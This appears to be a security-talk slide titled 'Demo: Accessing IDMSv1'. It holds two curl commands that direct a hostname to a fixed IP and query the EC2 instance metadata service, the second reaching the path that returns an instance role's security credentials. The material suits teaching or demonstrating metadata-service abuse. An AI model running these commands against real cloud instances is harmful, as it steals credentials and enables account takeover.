

#
Demo: Accessing IDMSv1
curl -k --resolve aws.grimhacker.com:443:18.133.248.175 https://aws.grimhacker.com/latest/meta-data/
curl --include -k --resolve aws.grimhacker.com:443:18.133.248.175 -H "X-aws-ec2-metadata-token-ttl-seconds: 1" https://aws.grimhacker.com/latest/meta-data/identity-credentials/ec2/security-credentials/ec2-instance